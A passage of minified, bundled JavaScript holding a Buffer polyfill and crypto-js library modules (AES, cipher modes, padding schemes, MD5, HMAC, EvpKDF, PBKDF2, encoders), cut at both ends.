L(this,e,t,!0,n)},u.prototype.writeFloatBE=function(e,t,n){return L(this,e,t,!1,n)},u.prototype.writeDoubleLE=function(e,t,n){return U(this,e,t,!0,n)},u.prototype.writeDoubleBE=function(e,t,n){return U(this,e,t,!1,n)},u.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var i,o=r-n;if(this===e&&n<t&&t<r)for(i=o-1;i>=0;--i)e[i+t]=this[i+n];else if(o<1e3||!u.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)e[i+t]=this[i+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+o),t);return o},u.prototype.fill=function(e,t,n,r){if("string"===typeof e){if("string"===typeof t?(r=t,t=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===e.length){var i=e.charCodeAt(0);i<256&&(e=i)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var o;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"===typeof e)for(o=t;o<n;++o)this[o]=e;else{var a=u.isBuffer(e)?e:z(new u(e,r).toString()),s=a.length;for(o=0;o<n-t;++o)this[o+t]=a[o%s]}return this};var M=/[^+\/0-9A-Za-z-_]/g;function F(e){return e<16?"0"+e.toString(16):e.toString(16)}function z(e,t){var n;t=t||1/0;for(var r=e.length,i=null,o=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!i){if(n>56319){(t-=3)>-1&&o.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&o.push(239,191,189);continue}i=n;continue}if(n<56320){(t-=3)>-1&&o.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,n<128){if((t-=1)<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function Z(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(M,"")).length<2)return"";for(;e.length%4!==0;)e+="=";return e}(e))}function V(e,t,n,r){for(var i=0;i<r&&!(i+n>=t.length||i>=e.length);++i)t[i+n]=e[i];return i}},40452:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib.BlockCipher,n=e.algo,r=[],i=[],a=[],s=[],u=[],c=[],l=[],f=[],d=[],h=[];!function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,o=0;for(t=0;t<256;t++){var p=o^o<<1^o<<2^o<<3^o<<4;p=p>>>8^255&p^99,r[n]=p,i[p]=n;var v=e[n],g=e[v],y=e[g],m=257*e[p]^16843008*p;a[n]=m<<24|m>>>8,s[n]=m<<16|m>>>16,u[n]=m<<8|m>>>24,c[n]=m,m=16843009*y^65537*g^257*v^16843008*n,l[p]=m<<24|m>>>8,f[p]=m<<16|m>>>16,d[p]=m<<8|m>>>24,h[p]=m,n?(n=v^e[e[e[y^v]]],o^=e[e[o]]):n=o=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],v=n.AES=t.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,i=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<i;a++)if(a<n)o[a]=t[a];else{var s=o[a-1];a%n?n>6&&a%n==4&&(s=r[s>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s]):(s=r[(s=s<<8|s>>>24)>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s],s^=p[a/n|0]<<24),o[a]=o[a-n]^s}for(var u=this._invKeySchedule=[],c=0;c<i;c++)a=i-c,s=c%4?o[a]:o[a-4],u[c]=c<4||a<=4?s:l[r[s>>>24]]^f[r[s>>>16&255]]^d[r[s>>>8&255]]^h[r[255&s]]}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,a,s,u,c,r)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,l,f,d,h,i),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,r,i,o,a,s){for(var u=this._nRounds,c=e[t]^n[0],l=e[t+1]^n[1],f=e[t+2]^n[2],d=e[t+3]^n[3],h=4,p=1;p<u;p++){var v=r[c>>>24]^i[l>>>16&255]^o[f>>>8&255]^a[255&d]^n[h++],g=r[l>>>24]^i[f>>>16&255]^o[d>>>8&255]^a[255&c]^n[h++],y=r[f>>>24]^i[d>>>16&255]^o[c>>>8&255]^a[255&l]^n[h++],m=r[d>>>24]^i[c>>>16&255]^o[l>>>8&255]^a[255&f]^n[h++];c=v,l=g,f=y,d=m}v=(s[c>>>24]<<24|s[l>>>16&255]<<16|s[f>>>8&255]<<8|s[255&d])^n[h++],g=(s[l>>>24]<<24|s[f>>>16&255]<<16|s[d>>>8&255]<<8|s[255&c])^n[h++],y=(s[f>>>24]<<24|s[d>>>16&255]<<16|s[c>>>8&255]<<8|s[255&l])^n[h++],m=(s[d>>>24]<<24|s[c>>>16&255]<<16|s[l>>>8&255]<<8|s[255&f])^n[h++],e[t]=v,e[t+1]=g,e[t+2]=y,e[t+3]=m},keySize:8});e.AES=t._createHelper(v)}(),o.AES)}()},75109:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(90888),void(o.lib.Cipher||function(e){var t=o,n=t.lib,r=n.Base,i=n.WordArray,a=n.BufferedBlockAlgorithm,s=t.enc,u=(s.Utf8,s.Base64),c=t.algo.EvpKDF,l=n.Cipher=a.extend({cfg:r.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?b:y}return function(t){return{encrypt:function(n,r,i){return e(r).encrypt(t,n,r,i)},decrypt:function(n,r,i){return e(r).decrypt(t,n,r,i)}}}}()}),f=(n.StreamCipher=l.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),t.mode={}),d=n.BlockCipherMode=r.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),h=f.CBC=function(){var t=d.extend();function n(t,n,r){var i=this._iv;if(i){var o=i;this._iv=e}else o=this._prevBlock;for(var a=0;a<r;a++)t[n+a]^=o[a]}return t.Encryptor=t.extend({processBlock:function(e,t){var r=this._cipher,i=r.blockSize;n.call(this,e,t,i),r.encryptBlock(e,t),this._prevBlock=e.slice(t,t+i)}}),t.Decryptor=t.extend({processBlock:function(e,t){var r=this._cipher,i=r.blockSize,o=e.slice(t,t+i);r.decryptBlock(e,t),n.call(this,e,t,i),this._prevBlock=o}}),t}(),p=(t.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,r=n-e.sigBytes%n,o=r<<24|r<<16|r<<8|r,a=[],s=0;s<r;s+=4)a.push(o);var u=i.create(a,r);e.concat(u)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},v=(n.BlockCipher=l.extend({cfg:l.cfg.extend({mode:h,padding:p}),reset:function(){l.reset.call(this);var e=this.cfg,t=e.iv,n=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var r=n.createEncryptor;else r=n.createDecryptor,this._minBufferSize=1;this._mode&&this._mode.__creator==r?this._mode.init(this,t&&t.words):(this._mode=r.call(n,this,t&&t.words),this._mode.__creator=r)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else t=this._process(!0),e.unpad(t);return t},blockSize:4}),n.CipherParams=r.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}})),g=(t.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;if(n)var r=i.create([1398893684,1701076831]).concat(n).concat(t);else r=t;return r.toString(u)},parse:function(e){var t=u.parse(e),n=t.words;if(1398893684==n[0]&&1701076831==n[1]){var r=i.create(n.slice(2,4));n.splice(0,4),t.sigBytes-=16}return v.create({ciphertext:t,salt:r})}},y=n.SerializableCipher=r.extend({cfg:r.extend({format:g}),encrypt:function(e,t,n,r){r=this.cfg.extend(r);var i=e.createEncryptor(n,r),o=i.finalize(t),a=i.cfg;return v.create({ciphertext:o,key:n,iv:a.iv,algorithm:e,mode:a.mode,padding:a.padding,blockSize:e.blockSize,formatter:r.format})},decrypt:function(e,t,n,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),e.createDecryptor(n,r).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),m=(t.kdf={}).OpenSSL={execute:function(e,t,n,r){r||(r=i.random(8));var o=c.create({keySize:t+n}).compute(e,r),a=i.create(o.words.slice(t),4*n);return o.sigBytes=4*t,v.create({key:o,iv:a,salt:r})}},b=n.PasswordBasedCipher=y.extend({cfg:y.cfg.extend({kdf:m}),encrypt:function(e,t,n,r){var i=(r=this.cfg.extend(r)).kdf.execute(n,e.keySize,e.ivSize);r.iv=i.iv;var o=y.encrypt.call(this,e,t,i.key,r);return o.mixIn(i),o},decrypt:function(e,t,n,r){r=this.cfg.extend(r),t=this._parse(t,r.format);var i=r.kdf.execute(n,e.keySize,e.ivSize,t.salt);return r.iv=i.iv,y.decrypt.call(this,e,t,i.key,r)}})}()))}()},78249:function(e,t){e.exports=function(){var e=e||function(e,t){var n=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),r={},i=r.lib={},o=i.Base={extend:function(e){var t=n(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},a=i.WordArray=o.extend({init:function(e,n){e=this.words=e||[],this.sigBytes=n!=t?n:4*e.length},toString:function(e){return(e||u).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,i=e.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[r+o>>>2]|=a<<24-(r+o)%4*8}else for(o=0;o<i;o+=4)t[r+o>>>2]=n[o>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=o.clone.call(this);return e.words=this.words.slice(0),e},random:function(t){for(var n,r=[],i=function(t){t=t;var n=987654321,r=4294967295;return function(){var i=((n=36969*(65535&n)+(n>>16)&r)<<16)+(t=18e3*(65535&t)+(t>>16)&r)&r;return i/=4294967296,(i+=.5)*(e.random()>.5?1:-1)}},o=0;o<t;o+=4){var s=i(4294967296*(n||e.random()));n=987654071*s(),r.push(4294967296*s()|0)}return new a.init(r,t)}}),s=r.enc={},u=s.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new a.init(n,t/2)}},c=s.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new a.init(n,t)}},l=s.Utf8={stringify:function(e){try{return decodeURIComponent(escape(c.stringify(e)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(e){return c.parse(unescape(encodeURIComponent(e)))}},f=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=l.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n=this._data,r=n.words,i=n.sigBytes,o=this.blockSize,s=i/(4*o),u=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*o,c=e.min(4*u,i);if(u){for(var l=0;l<u;l+=o)this._doProcessBlock(r,l);var f=r.splice(0,u);n.sigBytes-=c}return new a.init(f,c)},clone:function(){var e=o.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),d=(i.Hasher=f.extend({cfg:o.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new d.HMAC.init(e,n).finalize(t)}}}),r.algo={});return r}(Math);return e}()},98269:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(){var e=i,t=e.lib.WordArray;function n(e,n,r){for(var i=[],o=0,a=0;a<n;a++)if(a%4){var s=r[e.charCodeAt(a-1)]<<a%4*2,u=r[e.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=(s|u)<<24-o%4*8,o++}return t.create(i,o)}e.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,r=this._map;e.clamp();for(var i=[],o=0;o<n;o+=3)for(var a=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,s=0;s<4&&o+.75*s<n;s++)i.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;i.length%4;)i.push(u);return i.join("")},parse:function(e){var t=e.length,r=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var o=0;o<r.length;o++)i[r.charCodeAt(o)]=o}var a=r.charAt(64);if(a){var s=e.indexOf(a);-1!==s&&(t=s)}return n(e,t,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),i.enc.Base64)}()},50298:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(){var e=i,t=e.lib.WordArray,n=e.enc;function r(e){return e<<8&4278255360|e>>>8&16711935}n.Utf16=n.Utf16BE={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i+=2){var o=t[i>>>2]>>>16-i%4*8&65535;r.push(String.fromCharCode(o))}return r.join("")},parse:function(e){for(var n=e.length,r=[],i=0;i<n;i++)r[i>>>1]|=e.charCodeAt(i)<<16-i%2*16;return t.create(r,2*n)}},n.Utf16LE={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],o=0;o<n;o+=2){var a=r(t[o>>>2]>>>16-o%4*8&65535);i.push(String.fromCharCode(a))}return i.join("")},parse:function(e){for(var n=e.length,i=[],o=0;o<n;o++)i[o>>>1]|=r(e.charCodeAt(o)<<16-o%2*16);return t.create(i,2*n)}}}(),i.enc.Utf16)}()},55743:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),i.enc.Utf8)}()},90888:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(62783),n(89824),function(){var e=o,t=e.lib,n=t.Base,r=t.WordArray,i=e.algo,a=i.MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=n.hasher.create(),o=r.create(),a=o.words,s=n.keySize,u=n.iterations;a.length<s;){c&&i.update(c);var c=i.update(e).finalize(t);i.reset();for(var l=1;l<u;l++)c=i.finalize(c),i.reset();o.concat(c)}return o.sigBytes=4*s,o}});e.EvpKDF=function(e,t,n){return s.create(n).compute(e,t)}}(),o.EvpKDF)}()},42209:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),function(e){var t=o,n=t.lib.CipherParams,r=t.enc.Hex;t.format.Hex={stringify:function(e){return e.ciphertext.toString(r)},parse:function(e){var t=r.parse(e);return n.create({ciphertext:t})}}}(),o.format.Hex)}()},89824:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),void function(){var e=i,t=e.lib.Base,n=e.enc.Utf8;e.algo.HMAC=t.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=n.parse(t));var r=e.blockSize,i=4*r;t.sigBytes>i&&(t=e.finalize(t)),t.clamp();for(var o=this._oKey=t.clone(),a=this._iKey=t.clone(),s=o.words,u=a.words,c=0;c<r;c++)s[c]^=1549556828,u[c]^=909522486;o.sigBytes=a.sigBytes=i,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}})}())}()},81354:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(64938),n(4433),n(50298),n(98269),n(68214),n(62783),n(52153),n(87792),n(70034),n(17460),n(13327),n(30706),n(89824),n(2112),n(90888),n(75109),n(8568),n(74242),n(59968),n(27660),n(31148),n(43615),n(92807),n(71077),n(56475),n(16991),n(42209),n(40452),n(94253),n(51857),n(84454),n(93974),o)}()},4433:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(){if("function"==typeof ArrayBuffer){var e=i.lib.WordArray,t=e.init,n=e.init=function(e){if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),(e instanceof Int8Array||"undefined"!==typeof Uint8ClampedArray&&e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array)&&(e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),e instanceof Uint8Array){for(var n=e.byteLength,r=[],i=0;i<n;i++)r[i>>>2]|=e[i]<<24-i%4*8;t.call(this,r,n)}else t.apply(this,arguments)};n.prototype=e}}(),i.lib.WordArray)}()},68214:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var u=a.MD5=o.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,i=e[r];e[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,a=e[t+0],u=e[t+1],h=e[t+2],p=e[t+3],v=e[t+4],g=e[t+5],y=e[t+6],m=e[t+7],b=e[t+8],_=e[t+9],w=e[t+10],A=e[t+11],O=e[t+12],S=e[t+13],E=e[t+14],x=e[t+15],k=o[0],C=o[1],T=o[2],R=o[3];k=c(k,C,T,R,a,7,s[0]),R=c(R,k,C,T,u,12,s[1]),T=c(T,R,k,C,h,17,s[2]),C=c(C,T,R,k,p,22,s[3]),k=c(k,C,T,R,v,7,s[4]),R=c(R,k,C,T,g,12,s[5]),T=c(T,R,k,C,y,17,s[6]),C=c(C,T,R,k,m,22,s[7]),k=c(k,C,T,R,b,7,s[8]),R=c(R,k,C,T,_,12,s[9]),T=c(T,R,k,C,w,17,s[10]),C=c(C,T,R,k,A,22,s[11]),k=c(k,C,T,R,O,7,s[12]),R=c(R,k,C,T,S,12,s[13]),T=c(T,R,k,C,E,17,s[14]),k=l(k,C=c(C,T,R,k,x,22,s[15]),T,R,u,5,s[16]),R=l(R,k,C,T,y,9,s[17]),T=l(T,R,k,C,A,14,s[18]),C=l(C,T,R,k,a,20,s[19]),k=l(k,C,T,R,g,5,s[20]),R=l(R,k,C,T,w,9,s[21]),T=l(T,R,k,C,x,14,s[22]),C=l(C,T,R,k,v,20,s[23]),k=l(k,C,T,R,_,5,s[24]),R=l(R,k,C,T,E,9,s[25]),T=l(T,R,k,C,p,14,s[26]),C=l(C,T,R,k,b,20,s[27]),k=l(k,C,T,R,S,5,s[28]),R=l(R,k,C,T,h,9,s[29]),T=l(T,R,k,C,m,14,s[30]),k=f(k,C=l(C,T,R,k,O,20,s[31]),T,R,g,4,s[32]),R=f(R,k,C,T,b,11,s[33]),T=f(T,R,k,C,A,16,s[34]),C=f(C,T,R,k,E,23,s[35]),k=f(k,C,T,R,u,4,s[36]),R=f(R,k,C,T,v,11,s[37]),T=f(T,R,k,C,m,16,s[38]),C=f(C,T,R,k,w,23,s[39]),k=f(k,C,T,R,S,4,s[40]),R=f(R,k,C,T,a,11,s[41]),T=f(T,R,k,C,p,16,s[42]),C=f(C,T,R,k,y,23,s[43]),k=f(k,C,T,R,_,4,s[44]),R=f(R,k,C,T,O,11,s[45]),T=f(T,R,k,C,x,16,s[46]),k=d(k,C=f(C,T,R,k,h,23,s[47]),T,R,a,6,s[48]),R=d(R,k,C,T,m,10,s[49]),T=d(T,R,k,C,E,15,s[50]),C=d(C,T,R,k,g,21,s[51]),k=d(k,C,T,R,O,6,s[52]),R=d(R,k,C,T,p,10,s[53]),T=d(T,R,k,C,w,15,s[54]),C=d(C,T,R,k,u,21,s[55]),k=d(k,C,T,R,b,6,s[56]),R=d(R,k,C,T,x,10,s[57]),T=d(T,R,k,C,y,15,s[58]),C=d(C,T,R,k,S,21,s[59]),k=d(k,C,T,R,v,6,s[60]),R=d(R,k,C,T,A,10,s[61]),T=d(T,R,k,C,h,15,s[62]),C=d(C,T,R,k,_,21,s[63]),o[0]=o[0]+k|0,o[1]=o[1]+C|0,o[2]=o[2]+T|0,o[3]=o[3]+R|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;n[i>>>5]|=128<<24-i%32;var o=e.floor(r/4294967296),a=r;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,u=s.words,c=0;c<4;c++){var l=u[c];u[c]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return s},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function c(e,t,n,r,i,o,a){var s=e+(t&n|~t&r)+i+a;return(s<<o|s>>>32-o)+t}function l(e,t,n,r,i,o,a){var s=e+(t&r|n&~r)+i+a;return(s<<o|s>>>32-o)+t}function f(e,t,n,r,i,o,a){var s=e+(t^n^r)+i+a;return(s<<o|s>>>32-o)+t}function d(e,t,n,r,i,o,a){var s=e+(n^(t|~r))+i+a;return(s<<o|s>>>32-o)+t}t.MD5=o._createHelper(u),t.HmacMD5=o._createHmacHelper(u)}(Math),i.MD5)}()},8568:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.CFB=function(){var e=o.lib.BlockCipherMode.extend();function t(e,t,n,r){var i=this._iv;if(i){var o=i.slice(0);this._iv=void 0}else o=this._prevBlock;r.encryptBlock(o,0);for(var a=0;a<n;a++)e[t+a]^=o[a]}return e.Encryptor=e.extend({processBlock:function(e,n){var r=this._cipher,i=r.blockSize;t.call(this,e,n,i,r),this._prevBlock=e.slice(n,n+i)}}),e.Decryptor=e.extend({processBlock:function(e,n){var r=this._cipher,i=r.blockSize,o=e.slice(n,n+i);t.call(this,e,n,i,r),this._prevBlock=o}}),e}(),o.mode.CFB)}()},59968:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.CTRGladman=function(){var e=o.lib.BlockCipherMode.extend();function t(e){if(255===(e>>24&255)){var t=e>>16&255,n=e>>8&255,r=255&e;255===t?(t=0,255===n?(n=0,255===r?r=0:++r):++n):++t,e=0,e+=t<<16,e+=n<<8,e+=r}else e+=1<<24;return e}function n(e){return 0===(e[0]=t(e[0]))&&(e[1]=t(e[1])),e}var r=e.Encryptor=e.extend({processBlock:function(e,t){var r=this._cipher,i=r.blockSize,o=this._iv,a=this._counter;o&&(a=this._counter=o.slice(0),this._iv=void 0),n(a);var s=a.slice(0);r.encryptBlock(s,0);for(var u=0;u<i;u++)e[t+u]^=s[u]}});return e.Decryptor=r,e}(),o.mode.CTRGladman)}()},74242:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.CTR=function(){var e=o.lib.BlockCipherMode.extend(),t=e.Encryptor=e.extend({processBlock:function(e,t){var n=this._cipher,r=n.blockSize,i=this._iv,o=this._counter;i&&(o=this._counter=i.slice(0),this._iv=void 0);var a=o.slice(0);n.encryptBlock(a,0),o[r-1]=o[r-1]+1|0;for(var s=0;s<r;s++)e[t+s]^=a[s]}});return e.Decryptor=t,e}(),o.mode.CTR)}()},31148:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.ECB=function(){var e=o.lib.BlockCipherMode.extend();return e.Encryptor=e.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),e.Decryptor=e.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),e}(),o.mode.ECB)}()},27660:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.OFB=function(){var e=o.lib.BlockCipherMode.extend(),t=e.Encryptor=e.extend({processBlock:function(e,t){var n=this._cipher,r=n.blockSize,i=this._iv,o=this._keystream;i&&(o=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(o,0);for(var a=0;a<r;a++)e[t+a]^=o[a]}});return e.Decryptor=t,e}(),o.mode.OFB)}()},43615:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.AnsiX923={pad:function(e,t){var n=e.sigBytes,r=4*t,i=r-n%r,o=n+i-1;e.clamp(),e.words[o>>>2]|=i<<24-o%4*8,e.sigBytes+=i},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},o.pad.Ansix923)}()},92807:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.Iso10126={pad:function(e,t){var n=4*t,r=n-e.sigBytes%n;e.concat(o.lib.WordArray.random(r-1)).concat(o.lib.WordArray.create([r<<24],1))},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},o.pad.Iso10126)}()},71077:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.Iso97971={pad:function(e,t){e.concat(o.lib.WordArray.create([2147483648],1)),o.pad.ZeroPadding.pad(e,t)},unpad:function(e){o.pad.ZeroPadding.unpad(e),e.sigBytes--}},o.pad.Iso97971)}()},16991:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.NoPadding={pad:function(){},unpad:function(){}},o.pad.NoPadding)}()},45957:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.Pkcs7)}()},56475:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.ZeroPadding={pad:function(e,t){var n=4*t;e.clamp(),e.sigBytes+=n-(e.sigBytes%n||n)},unpad:function(e){for(var t=e.words,n=e.sigBytes-1;!(t[n>>>2]>>>24-n%4*8&255);)n--;e.sigBytes=n+1}},o.pad.ZeroPadding)}()},2112:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(62783),n(89824),function(){var e=o,t=e.lib,n=t.Base,r=t.WordArray,i=e.algo,a=i.SHA1,s=i.HMAC,u=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=s.create(n.hasher,e),o=r.create(),a=r.create([1]),u=o.words,c=a.words,l=n.keySize,f=n.iterations;u.length<l;){var d=i.update(t).finalize(a);i.reset();for(var h=d.words,p=h.length,v=d,g=1;g<f;g++){v=i.finalize(v),i.reset();for(var y=v.words,m=0;m<p;m++)h[m]^=y[m]}o.concat(d),c[0]++}return o.sigBytes=4*l,o}});e.PBKDF2=function(e,t,n){return 